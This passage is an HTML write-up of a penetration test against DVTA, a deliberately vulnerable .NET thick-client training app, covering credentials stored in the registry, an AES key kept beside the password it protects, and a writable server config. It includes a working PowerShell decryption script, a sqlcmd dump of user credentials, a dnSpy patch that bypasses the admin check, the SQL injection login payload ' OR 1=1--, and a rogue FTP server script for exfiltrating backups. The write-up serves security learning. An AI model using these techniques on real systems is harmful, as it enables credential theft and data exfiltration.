  <p>We can see it’s a .NET application (v4.0.30319, .NETFramework,Version=v4.5, and System.* namespaces) and there are strings like DBSERVER and \SQLEXPRESS that suggest a direct SQL Server backend, while FTPSERVER and STOR indicate FTP-based backup functionality. Notably, sensitive terms including username, password, isLoggedIn, and even a potential hardcoded password “p@ssw0rd@” were present, suggesting insecure handling of credentials.</p>

  <h2>Static Code Analysis (dnSpy)</h2>
  <p>With this in mind, we can now proceed with a static code analysis in dnSpy <a href="https://github.com/dnSpy/dnSpy">https://github.com/dnSpy/dnSpy</a>, which is a popular .NET decompiler. By loading the DVTA.exe binary into dnSpy, we can inspect the source code, review its classes and methods, and identify potential vulnerabilities.</p>

  <!-- 4 -->
  <img src="/assets/projects/dvta/images/screenshot4.jpg" alt="dnSpy project tree">

  <p>We can drag and drop our .exe file into the dnSpy tool and focus our attention on the login flow, database access and FTP backup handler.</p>

  <h3>Finding: btnLogin_Click stores credentials in the registry</h3>
  <p>The first notable finding during code analysis is in the <code class="inline">btnLogin_Click</code> method, which handles authentication for the currently logged-in user:</p>
  <pre class="code">if (user != "admin")
{
    RegistryKey registryKey = Registry.CurrentUser.CreateSubKey("dvta");
    registryKey.SetValue("username", user);
    registryKey.SetValue("password", pass);
    registryKey.SetValue("email", email);
    registryKey.SetValue("isLoggedIn", "true");
    registryKey.Close();
}</pre>

  <p>If the user is not an admin, the application stores the username, password, email and isLoggedIn flag directly in the Windows Registry under <code class="inline">HKCU\\dvta</code>, which consequently means any local user or malware with access to the user profile can read or modify these values.</p>

  <!-- 5 (your text references the dnSpy tree again; image shows registry) -->
  <img src="/assets/projects/dvta/images/screenshot5.jpg" alt="dnSpy project tree">

  <p>If a malicious actor gains access to the victim’s user session, they can query the registry to obtain the cleartext credentials of a non-admin user, providing them with an immediate foothold into the application.</p>

  <h3>Finding: Configure Server writes DBSERVER/FTPSERVER</h3>
  <p>When analyzing the <code class="inline">button1_Click</code> method in dnSpy, it was found that the application takes the server IP entered by the user, appends <code class="inline">\\SQLEXPRESS</code> for the SQL Server instance, and stores it in the application configuration under the key <code class="inline">DBSERVER</code>. Similarly it stores the FTP server address in the <code class="inline">FTPSERVER</code> key. Those values are saved in cleartext within the DVTA config file, which is stored locally on the file system, so any user can read and modify them.</p>

  <pre class="code">private void button1_Click(object sender, EventArgs e)
{
    string serverip = this.servertext.Text;
    string dbserver = serverip + "\\SQLEXPRESS";
    Configuration config = ConfigurationManager.OpenExeConfiguration(ConfigurationUserLevel.None);
    if (config.AppSettings.Settings["DBSERVER"] == null)
    {
        config.AppSettings.Settings.Add("DBSERVER", dbserver);
    }
    else
    {
        config.AppSettings.Settings["DBSERVER"].Value = dbserver;
    }
    if (config.AppSettings.Settings["FTPSERVER"] == null)
    {
        config.AppSettings.Settings.Add("FTPSERVER", serverip);
    }
    else
    {
        config.AppSettings.Settings["FTPSERVER"].Value = serverip;
    }
    config.Save(ConfigurationSaveMode.Modified);
    this.servertext.Text = "";
    MessageBox.Show("Server successfully configured");
}</pre>

  <p>An attacker can change DBSERVER to point to a malicious SQL Server or FTP server, capturing login attempts and queries or, in the FTP case, exfiltrating backups or injecting malicious files.</p>

  <p>If an attacker is able to locate and modify the application’s configuration file, they can change the DBSERVER or FTPSERVER value to point to a server they control. This will cause the application to connect to the attacker’s system during normal operation, allowing it to capture hidden data.</p>
	
  <!-- 6 -->
  <img src="/assets/projects/dvta/images/screenshot6.jpg" alt="Registry key HKCU dvta">

  <!-- 7 -->
  <img src="/assets/projects/dvta/images/screenshot7.jpg" alt="DVTA config file showing DBSERVER FTPSERVER and AES values">

  <h3>Finding: Trivially recoverable DB password</h3>
  <p>The config file provides login credentials for both MSSQL and FTP servers also. <code class="inline">DBPASSWORD</code> is Base64 of AES-encrypted data, but the AES key (<code class="inline">AESKEY</code>) and IV (<code class="inline">IV</code>) are in the same config file. So the DB password is trivially recoverable (effective cleartext).</p>

  <p>Because FTPSERVER is writable in DVTA.exe.config and the client uses hardcoded FTP credentials, as we can see in dnSpy, an attacker who can edit the config can redirect exports to an attacker-controlled FTP server and receive <code class="inline">admin.csv</code> (all expenses) without needing to recover any secrets.</p>

  <!-- 8 -->
  <img src="/assets/projects/dvta/images/screenshot8.jpg" alt="Config shows AES key and IV">

  <h2>Privilege Restriction in the UI</h2>
  <p>However, when logging in with the normal user account “test” we do not have the option to Back up file to FTP.</p>

  <p>This restriction is enforced in <code class="inline">DVTA.Login.btnLogin_Click</code> where if the user <code class="inline">isadmin</code> the application launches the Admin form containing “Backup Data to FTP Server”; if not it launches the Main form which does not contain it (normal form above).</p>

  <pre class="code">if (isadmin != 1)
{
    Close();
    new Main().ShowDialog();
    Application.Exit();
    return;
}
Hide();
new Admin().ShowDialog();
Application.Exit();</pre>

  <h2>Decrypting the Database Password</h2>
  <p>Hence we have the AES encrypted password along with the IV key and AES key; we can use PowerShell to decrypt the database password:</p>
  <img src="/assets/projects/dvta/images/screenshot9.jpg" alt="Main form without FTP backup button">

  <pre class="code">$encB64 = "CTsvjZ0jQghXYWbSRcPxpQ=="
$key    = [Text.Encoding]::ASCII.GetBytes("J8gLXc454o5tW2HEF7HahcXPufj9v8k8")
$iv     = [Text.Encoding]::ASCII.GetBytes("fq20T0gMnXa6g0l4")
$bytes  = [Convert]::FromBase64String($encB64)

$aes = New-Object System.Security.Cryptography.AesCryptoServiceProvider
$aes.Mode    = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.BlockSize = 128
$aes.KeySize   = 256
$aes.Key = $key
$aes.IV  = $iv

$dec = $aes.CreateDecryptor().TransformFinalBlock($bytes,0,$bytes.Length)
[Text.Encoding]::ASCII.GetString($dec)</pre>

  <p>The password is <code class="inline">p@ssw0rd</code>.</p>

  <!-- 10 -->
  <img src="/assets/projects/dvta/images/screenshot10.jpg" alt="PowerShell decryption output">
  <!-- 11 -->
  <img src="/assets/projects/dvta/images/screenshot11.jpg" alt="PowerShell console">

  <h2>Database Extraction</h2>
  <p>We use this command to login into the DB and extract our credentials:</p>

  <pre class="code">Sqlcmd -S 127.0.0.1,1433 -U sa -P "p@ssw0rd" -Q "SELECT username,password,email,isadmin FROM dvta.dbo.users;"</pre>

  <p>And we successfully login as admin and have the option Backup Data to FTP server on</p>

  
  <h2>Alternative: Reverse Engineering Patch</h2>
  <p>This can also be done through reverse engineering and recompiling the code, in case we don’t have access to a configuration file or the IV and key are not present.</p>
 
  <img src="/assets/projects/dvta/images/screenshot12.jpg" alt="SQL results show users table">
<!-- 13 -->
  <img src="/assets/projects/dvta/images/screenshot13.jpg" alt="Editing in dnSpy">

  <p>We can press edit on the <code class="inline">btnLogin_Click</code> in the Login class and check the “isadmin != 1” block.</p>

  <!-- 14 -->
  <img src="/assets/projects/dvta/images/screenshot14.jpg" alt="isadmin check block">

  <p>Remove it and replace it with this:</p>
  <pre class="code">base.Hide();
new Admin().ShowDialog();
Application.Exit();</pre>

  <p>Which means that every single user that logs in now will skip the Main form and get straight into the Admin panel. That means that the “Backup Data to FTP server” button will be visible for all the accounts, even the non-admin ones.</p>

  <p>We can then proceed with pressing compile, File → Save Module and choose to either overwrite the application or save a copy.</p>

  <!-- 15 -->
  <img src="/assets/projects/dvta/images/screenshot15.jpg" alt="Compile and save module">
  <!-- 16 -->
  <img src="/assets/projects/dvta/images/screenshot16.jpg" alt="Patched executable saved / Admin panel visible">

  <h2>SQL Injection in Login</h2>
  <p>Yet if we explore the code further, we are able to see that in <code class="inline">DBAccessClass</code> there is a code flow that makes the login form exploitable to SQL injection.</p>

  <!-- 17 -->
  <img src="/assets/projects/dvta/images/screenshot17.jpg" alt="Vulnerable login query">

  <p>Here we can clearly see that whatever we type into the username and password fields is directly put into the SQL query, there is no escaping or parameters, which means that we can insert SQL code directly instead of the normal username.</p>

  <p>We can simply do this and login as an admin user with any password as long as we use SQL injection.</p>

  <pre class="code">' OR 1=1--</pre>

  <!-- 18 -->
  <img src="/assets/projects/dvta/images/screenshot18.jpg" alt="SQLi login success">

  <h2>FTP Exfiltration</h2>
  <p>Now that we have access to the “magic” backup to FTP button we can try setting our own rogue FTP server, modify the configuration file to make the app connect to us and extract the secret information.</p>

  <p>We set up a Python FTP server on our Kali and change the DVTA.exe FTPSERVER IP to ours.</p>

  <pre class="code">ftpserver.py
from pyftpdlib.authorizers import DummyAuthorizer
from pyftpdlib.handlers import FTPHandler
from pyftpdlib.servers import FTPServer

auth = DummyAuthorizer()
auth.add_user('dvta', 'p@ssw0rd', '/tmp/ftp-root', perm='elradfmw')

h = FTPHandler
h.authorizer = auth
h.passive_ports = range(30000, 30010)  
FTPServer(('0.0.0.0', 21), h).serve_forever()</pre>

  <pre class="code">python3 ftpserver.py</pre>

  <p>On the victim machine we either use our patched DVTA.exe to get the admin option or directly login as admin.</p>

  <!-- 19 -->
  <img src="/assets/projects/dvta/images/screenshot19.jpg" alt="FTP server running">
  <!-- 20 -->
  <img src="/assets/projects/dvta/images/screenshot20.jpg" alt="admin.csv exfiltrated on attacker FTP">

  <p style="margin-top:1.5rem;"><a href="/index.html#terminal">← Back to Projects</a></p>
</div>
</body>
</html>
</file>
